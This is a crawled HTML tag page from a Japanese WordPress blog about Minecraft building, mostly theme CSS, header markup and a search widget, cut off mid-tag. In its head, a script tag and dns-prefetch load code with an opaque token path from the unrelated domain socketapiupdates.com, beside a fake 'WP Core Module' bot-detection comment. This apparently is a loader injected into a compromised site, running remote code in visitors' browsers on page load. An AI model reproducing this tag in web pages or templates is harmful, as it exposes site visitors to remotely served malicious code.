

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bunbunblog.com/tag/%E3%83%9E%E3%82%A4%E3%82%AF%E3%83%A9%E5%BB%BA%E7%AF%89/
body_size: 13825
content:

<!DOCTYPE html>

<html lang="ja" prefix="og: http://ogp.me/ns#" class="t-html 
">

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="UTF-8">
<title>マイクラ建築│shoblog</title>
<meta name='robots' content='max-image-preview:large' />

<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://bunbunblog.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://bunbunblog.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bunbunblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://bunbunblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bunbunblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<link rel="https://api.w.org/" href="https://bunbunblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bunbunblog.com/wp-json/wp/v2/tags/17" /><link class="css-async" rel href="https://bunbunblog.com/wp-content/themes/the-thor/css/icon.min.css">
<link class="css-async" rel href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900">
<link class="css-async" rel href="https://fonts.googleapis.com/css?family=Fjalla+One">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto+Sans+JP:100,200,300,400,500,600,700,800,900">
<link rel="stylesheet" href="https://bunbunblog.com/wp-content/themes/the-thor/style.min.css">
<link class="css-async" rel href="https://bunbunblog.com/wp-content/themes/the-thor-child/style-user.css?1644643792">
<link rel="manifest" href="https://bunbunblog.com/wp-content/themes/the-thor/js/manifest.json">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover"/>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-220113742-1', 'auto');
ga('send', 'pageview');
</script>
<style>
.widget.widget_nav_menu ul.menu{border-color: rgba(128,174,191,0.15);}.widget.widget_nav_menu ul.menu li{border-color: rgba(128,174,191,0.75);}.widget.widget_nav_menu ul.menu .sub-menu li{border-color: rgba(128,174,191,0.15);}.widget.widget_nav_menu ul.menu .sub-menu li .sub-menu li:first-child{border-color: rgba(128,174,191,0.15);}.widget.widget_nav_menu ul.menu li a:hover{background-color: rgba(128,174,191,0.75);}.widget.widget_nav_menu ul.menu .current-menu-item > a{background-color: rgba(128,174,191,0.75);}.widget.widget_nav_menu ul.menu li .sub-menu li a:before {color:#80aebf;}.widget.widget_nav_menu ul.menu li a{background-color:#80aebf;}.widget.widget_nav_menu ul.menu .sub-menu a:hover{color:#80aebf;}.widget.widget_nav_menu ul.menu .sub-menu .current-menu-item a{color:#80aebf;}.widget.widget_categories ul{border-color: rgba(128,174,191,0.15);}.widget.widget_categories ul li{border-color: rgba(128,174,191,0.75);}.widget.widget_categories ul .children li{border-color: rgba(128,174,191,0.15);}.widget.widget_categories ul .children li .children li:first-child{border-color: rgba(128,174,191,0.15);}.widget.widget_categories ul li a:hover{background-color: rgba(128,174,191,0.75);}.widget.widget_categories ul .current-menu-item > a{background-color: rgba(128,174,191,0.75);}.widget.widget_categories ul li .children li a:before {color:#80aebf;}.widget.widget_categories ul li a{background-color:#80aebf;}.widget.widget_categories ul .children a:hover{color:#80aebf;}.widget.widget_categories ul .children .current-menu-item a{color:#80aebf;}.widgetSearch__input:hover{border-color:#80aebf;}.widgetCatTitle{background-color:#80aebf;}.widgetCatTitle__inner{background-color:#80aebf;}.widgetSearch__submit:hover{background-color:#80aebf;}.widgetProfile__sns{background-color:#80aebf;}.widget.widget_calendar .calendar_wrap tbody a:hover{background-color:#80aebf;}.widget ul li a:hover{color:#80aebf;}.widget.widget_rss .rsswidget:hover{color:#80aebf;}.widget.widget_tag_cloud a:hover{background-color:#80aebf;}.widget select:hover{border-color:#80aebf;}.widgetSearch__checkLabel:hover:after{border-color:#80aebf;}.widgetSearch__check:checked .widgetSearch__checkLabel:before, .widgetSearch__check:checked + .widgetSearch__checkLabel:before{border-color:#80aebf;}.widgetTab__item.current{border-top-color:#80aebf;}.widgetTab__item:hover{border-top-color:#80aebf;}.searchHead__title{background-color:#80aebf;}.searchHead__submit:hover{color:#80aebf;}.menuBtn__close:hover{color:#80aebf;}.menuBtn__link:hover{color:#80aebf;}@media only screen and (min-width: 992px){.menuBtn__link {background-color:#80aebf;}}.t-headerCenter .menuBtn__link:hover{color:#80aebf;}.searchBtn__close:hover{color:#80aebf;}.searchBtn__link:hover{color:#80aebf;}.breadcrumb__item a:hover{color:#80aebf;}.pager__item{color:#80aebf;}.pager__item:hover, .pager__item-current{background-color:#80aebf; color:#fff;}.page-numbers{color:#80aebf;}.page-numbers:hover, .page-numbers.current{background-color:#80aebf; color:#fff;}.pagePager__item{color:#80aebf;}.pagePager__item:hover, .pagePager__item-current{background-color:#80aebf; color:#fff;}.heading a:hover{color:#80aebf;}.eyecatch__cat{background-color:#80aebf;}.the__category{background-color:#80aebf;}.dateList__item a:hover{color:#80aebf;}.controllerFooter__item:last-child{background-color:#80aebf;}.controllerFooter__close{background-color:#80aebf;}.bottomFooter__topBtn{background-color:#80aebf;}.mask-color{background-color:#80aebf;}.mask-colorgray{background-color:#80aebf;}.pickup3__item{background-color:#80aebf;}.categoryBox__title{color:#80aebf;}.comments__list .comment-meta{background-color:#80aebf;}.comment-respond .submit{background-color:#80aebf;}.prevNext__pop{background-color:#80aebf;}.swiper-pagination-bullet-active{background-color:#80aebf;}.swiper-slider .swiper-button-next, .swiper-slider .swiper-container-rtl .swiper-button-prev, .swiper-slider .swiper-button-prev, .swiper-slider .swiper-container-rtl .swiper-button-next	{background-color:#80aebf;}body{background:#f2f2f2;}.t-headerColor .l-header{background-color:#80aebf;}.t-headerColor .globalNavi::before{background: -webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,#80aebf));}.t-headerColor .subNavi__link-pickup:hover{color:#80aebf;}.snsFooter{background-color:#80aebf}.widget-main .heading.heading-widget{background-color:#80aebf}.widget-main .heading.heading-widgetsimple{background-color:#80aebf}.widget-main .heading.heading-widgetsimplewide{background-color:#80aebf}.widget-main .heading.heading-widgetwide{background-color:#80aebf}.widget-main .heading.heading-widgetbottom:before{border-color:#80aebf}.widget-main .heading.heading-widgetborder{border-color:#80aebf}.widget-main .heading.heading-widgetborder::before,.widget-main .heading.heading-widgetborder::after{background-color:#80aebf}.widget-side .heading.heading-widget{background-color:#1e73be}.widget-side .heading.heading-widgetsimple{background-color:#1e73be}.widget-side .heading.heading-widgetsimplewide{background-color:#1e73be}.widget-side .heading.heading-widgetwide{background-color:#1e73be}.widget-side .heading.heading-widgetbottom:before{border-color:#1e73be}.widget-side .heading.heading-widgetborder{border-color:#1e73be}.widget-side .heading.heading-widgetborder::before,.widget-side .heading.heading-widgetborder::after{background-color:#1e73be}.widget-foot .heading.heading-widget{background-color:#80aebf}.widget-foot .heading.heading-widgetsimple{background-color:#80aebf}.widget-foot .heading.heading-widgetsimplewide{background-color:#80aebf}.widget-foot .heading.heading-widgetwide{background-color:#80aebf}.widget-foot .heading.heading-widgetbottom:before{border-color:#80aebf}.widget-foot .heading.heading-widgetborder{border-color:#80aebf}.widget-foot .heading.heading-widgetborder::before,.widget-foot .heading.heading-widgetborder::after{background-color:#80aebf}.widget-menu .heading.heading-widget{background-color:#80aebf}.widget-menu .heading.heading-widgetsimple{background-color:#80aebf}.widget-menu .heading.heading-widgetsimplewide{background-color:#80aebf}.widget-menu .heading.heading-widgetwide{background-color:#80aebf}.widget-menu .heading.heading-widgetbottom:before{border-color:#80aebf}.widget-menu .heading.heading-widgetborder{border-color:#80aebf}.widget-menu .heading.heading-widgetborder::before,.widget-menu .heading.heading-widgetborder::after{background-color:#80aebf}.swiper-slider{height: 210px;}@media only screen and (min-width: 768px){.swiper-slider {height: 450px;}}.swiper-slide2.mask.mask-color{background-color:#ffffff}.swiper-slide3.mask.mask-color{background-color:#ddc1c1}.rankingBox__bg{background-color:#80aebf}.the__ribbon{background-color:#dd5454}.the__ribbon:after{border-left-color:#dd5454; border-right-color:#dd5454}.eyecatch__link.eyecatch__link-mask:hover::after {background-color: rgba(198,145,180,0.5);}.eyecatch__link.eyecatch__link-maskzoom:hover::after {background-color: rgba(198,145,180,0.5);}.eyecatch__link.eyecatch__link-maskzoomrotate:hover::after {background-color: rgba(198,145,180,0.5);}.eyecatch__link.eyecatch__link-mask:hover::after{content: "DETAIL";}.eyecatch__link.eyecatch__link-maskzoom:hover::after{content: "DETAIL";}.eyecatch__link.eyecatch__link-maskzoomrotate:hover::after{content: "DETAIL";}.content .balloon .balloon__img-left div {background-image:url("https://bunbunblog.com/wp-content/uploads/1632126945524-e1644650327795.jpg");}.content .balloon .balloon__img-right div {background-image:url("https://bunbunblog.com/wp-content/uploads/2021-10-09_23.30.23-e1644650372976.png");}.content .afTagBox__btnDetail{background-color:#80aebf;}.widget .widgetAfTag__btnDetail{background-color:#80aebf;}.content .afTagBox__btnAf{background-color:#80aebf;}.widget .widgetAfTag__btnAf{background-color:#80aebf;}.content a{color:#80aebf;}.phrase a{color:#80aebf;}.content .sitemap li a:hover{color:#80aebf;}.content h2 a:hover,.content h3 a:hover,.content h4 a:hover,.content h5 a:hover{color:#80aebf;}.content ul.menu li a:hover{color:#80aebf;}.content .es-LiconBox:before{background-color:#a83f3f;}.content .es-LiconCircle:before{background-color:#a83f3f;}.content .es-BTiconBox:before{background-color:#a83f3f;}.content .es-BTiconCircle:before{background-color:#a83f3f;}.content .es-BiconObi{border-color:#a83f3f;}.content .es-BiconCorner:before{background-color:#a83f3f;}.content .es-BiconCircle:before{background-color:#a83f3f;}.content .es-BmarkHatena::before{background-color:#005293;}.content .es-BmarkExcl::before{background-color:#b60105;}.content .es-BmarkQ::before{background-color:#005293;}.content .es-BmarkQ::after{border-top-color:#005293;}.content .es-BmarkA::before{color:#b60105;}.content .es-BsubTradi::before{color:#ffffff;background-color:#b60105;border-color:#b60105;}.btn__link-primary{color:#ffffff; background-color:#dd9b9b;}.content .btn__link-primary{color:#ffffff; background-color:#dd9b9b;}.searchBtn__contentInner .btn__link-search{color:#ffffff; background-color:#dd9b9b;}.btn__link-secondary{color:#ffffff; background-color:#3f3f3f;}.content .btn__link-secondary{color:#ffffff; background-color:#3f3f3f;}.btn__link-search{color:#ffffff; background-color:#3f3f3f;}.btn__link-normal{color:#3f3f3f;}.content .btn__link-normal{color:#3f3f3f;}.btn__link-normal:hover{background-color:#3f3f3f;}.content .btn__link-normal:hover{background-color:#3f3f3f;}.comments__list .comment-reply-link{color:#3f3f3f;}.comments__list .comment-reply-link:hover{background-color:#3f3f3f;}@media only screen and (min-width: 992px){.subNavi__link-pickup{color:#3f3f3f;}}@media only screen and (min-width: 992px){.subNavi__link-pickup:hover{background-color:#3f3f3f;}}.partsH2-12 h2{color:#191919; border-left-color:#8fa8bf; border-bottom-color:#d8d8d8;}.partsH3-25 h3{color:#ffffff; background-color:#b2384e;}.partsH3-25 h3::after{border-top-color:#b2384e;}.content h4{color:#191919}.content h5{color:#191919}.content ul > li::before{color:#dd9b9b;}.content ul{color:#191919;}.content ol > li::before{color:#a83f3f; border-color:#a83f3f;}.content ol > li > ol > li::before{background-color:#a83f3f; border-color:#a83f3f;}.content ol > li > ol > li > ol > li::before{color:#a83f3f; border-color:#a83f3f;}.content ol{color:#191919;}.content .balloon .balloon__text{color:#191919; background-color:#f2f2f2;}.content .balloon .balloon__text-left:before{border-left-color:#f2f2f2;}.content .balloon .balloon__text-right:before{border-right-color:#f2f2f2;}.content .balloon-boder .balloon__text{color:#191919; background-color:#ffffff;  border-color:#d8d8d8;}.content .balloon-boder .balloon__text-left:before{border-left-color:#d8d8d8;}.content .balloon-boder .balloon__text-left:after{border-left-color:#ffffff;}.content .balloon-boder .balloon__text-right:before{border-right-color:#d8d8d8;}.content .balloon-boder .balloon__text-right:after{border-right-color:#ffffff;}.content blockquote{color:#191919; background-color:#f2f2f2;}.content blockquote::before{color:#d8d8d8;}.content table{color:#191919; border-top-color:#E5E5E5; border-left-color:#E5E5E5;}.content table th{background:#7f7f7f; color:#ffffff; ;border-right-color:#E5E5E5; border-bottom-color:#E5E5E5;}.content table td{background:#ffffff; ;border-right-color:#E5E5E5; border-bottom-color:#E5E5E5;}.content table tr:nth-child(odd) td{background-color:#f2f2f2;}
</style>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://bunbunblog.com/wp-content/uploads/cropped-ae46b1f460ee46f789c27b264a6cb421-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bunbunblog.com/wp-content/uploads/cropped-ae46b1f460ee46f789c27b264a6cb421-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bunbunblog.com/wp-content/uploads/cropped-ae46b1f460ee46f789c27b264a6cb421-180x180.png" />
<meta name="msapplication-TileImage" content="https://bunbunblog.com/wp-content/uploads/cropped-ae46b1f460ee46f789c27b264a6cb421-270x270.png" />
<meta property="og:site_name" content="shoblog" />
<meta property="og:type" content="website" />
<meta property="og:title" content="マイクラ建築│shoblog" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://bunbunblog.com/tag/%e3%82%b3%e3%83%9e%e3%83%b3%e3%83%89/" />
<meta property="og:image" content="https://bunbunblog.com/wp-content/themes/the-thor/img/img_no_768.gif" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@sho_minecraft11" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6154950928797575"
     crossorigin="anonymous"></script>
</head>
<body class=" t-naviNoneSp t-headerCenter t-headerColor" id="top">


  <!--l-header-->
  <header class="l-header l-header-border">
    <div class="container container-header">

      <!--logo-->
			<p class="siteTitle">
				<a class="siteTitle__link" href="https://bunbunblog.com">
											<img class="siteTitle__logo lazyload" src="[data-uri]" alt="shoblog" width="390" height="50"  data-src="https://bunbunblog.com/wp-content/uploads/09e206f5750b6541346a7f1bf563bbe7.png" decoding="async" data-eio-rwidth="390" data-eio-rheight="50"><noscript><img class="siteTitle__logo" src="https://bunbunblog.com/wp-content/uploads/09e206f5750b6541346a7f1bf563bbe7.png" alt="shoblog" width="390" height="50"  data-eio="l"></noscript>
					        </a>
      </p>      <!--/logo-->


      

							<!--subNavi-->
				<nav class="subNavi">
	        	        						<ul class="subNavi__list">
															<li class="subNavi__item"><a class="subNavi__link subNavi__link-pickup" href="https://linktr.ee/sho5645">All Link</a></li>
															<li class="subNavi__item"><a class="subNavi__link icon-twitter" href="https://twitter.com/sho_minecraft11"></a></li>
															<li class="subNavi__item"><a class="subNavi__link icon-instagram" href="http://instagram.com/sho_sango"></a></li>
													</ul>
									</nav>
				<!--/subNavi-->
			

            <!--searchBtn-->
			<div class="searchBtn ">
        <input class="searchBtn__checkbox" id="searchBtn-checkbox" type="checkbox">
        <label class="searchBtn__link searchBtn__link-text icon-search" for="searchBtn-checkbox"></label>
        <label class="searchBtn__unshown" for="searchBtn-checkbox"></label>

        <div class="searchBtn__content">
          <div class="searchBtn__scroll">
            <label class="searchBtn__close" for="searchBtn-checkbox"><i class="icon-close"></i>CLOSE</label>
            <div class="searchBtn__contentInner">
              <aside class="widget">
  <div class="widgetSearch">
    <form method="get" action="https://bunbunblog.com" target="_top">
  <div class="widgetSearch__contents">
    <h3 class="heading heading-tertiary">キーワード</h3>
    <input class="widgetSearch__input widgetSearch__input-max" type="text" name="s" placeholder="キーワードを入力" value="">

    
  </div>

  <div class="widgetSearch__contents">
    <h3 class="heading heading-tertiary">カテゴリー</h3>
	<select  name='cat' id='cat_696d4019d84c5' class='widgetSearch__select'>
	<option value=''>カテゴリーを選択</option>
	<option class="level-0" value="1">未分類</option>
	<option class="level-0" value="5">マイクラ</option>
	<option class="level-0" value="9">マイクラ道具</option>
	<option class="level-0" value="11">マイクラVlog</option>
	<option class="level-0" value="13">マイクラ建築</option>
</select>
  </div>

  	<div class="widgetSearch__tag">
    <h3 class="heading heading-tertiary">タグ</h3>
    <label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="java%e7%89%88" /><span class="widgetSearch__checkLabel">java版</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%a2%e3%83%80%e3%83%b3%e3%83%8f%e3%82%a6%e3%82%b9" /><span class="widgetSearch__checkLabel">モダンハウス</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e7%be%8a" /><span class="widgetSearch__checkLabel">羊</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e7%b5%b1%e5%90%88%e7%89%88" /><span class="widgetSearch__checkLabel">統合版</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e7%89%9b" /><span class="widgetSearch__checkLabel">牛</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%95%99%e8%82%b2%e7%89%88" /><span class="widgetSearch__checkLabel">教育版</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%95%99%e8%82%b2" /><span class="widgetSearch__checkLabel">教育</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%bb%ba%e7%af%89" /><span class="widgetSearch__checkLabel">建築</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%9c%b0%e4%b8%8b%e6%8b%a0%e7%82%b9" /><span class="widgetSearch__checkLabel">地下拠点</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%88%9d%e5%bf%83%e8%80%85" /><span class="widgetSearch__checkLabel">初心者</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%80%89%e5%ba%ab" /><span class="widgetSearch__checkLabel">倉庫</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%a2%e3%83%b3%e3%82%b9%e3%82%bf%e3%83%bc" /><span class="widgetSearch__checkLabel">モンスター</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%9e%e3%82%a4%e3%82%af%e3%83%a9%e9%81%93%e5%85%b7" /><span class="widgetSearch__checkLabel">マイクラ道具</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="java%e7%89%88%e3%81%a8%e7%b5%b1%e5%90%88%e7%89%88%e3%81%ae%e3%81%a1%e5%a4%96" /><span class="widgetSearch__checkLabel">java版と統合版のち外</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%9e%e3%82%a4%e3%82%af%e3%83%a9%e5%bb%ba%e7%af%89" /><span class="widgetSearch__checkLabel">マイクラ建築</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%9e%e3%82%a4%e3%82%af%e3%83%a9" /><span class="widgetSearch__checkLabel">マイクラ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%99%e3%83%83%e3%83%89%e6%8b%a0%e7%82%b9" /><span class="widgetSearch__checkLabel">ベッド拠点</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%99%e3%83%83%e3%83%89" /><span class="widgetSearch__checkLabel">ベッド</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%bf%e3%83%af%e3%83%bc%e3%83%8f%e3%82%a6%e3%82%b9" /><span class="widgetSearch__checkLabel">タワーハウス</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" 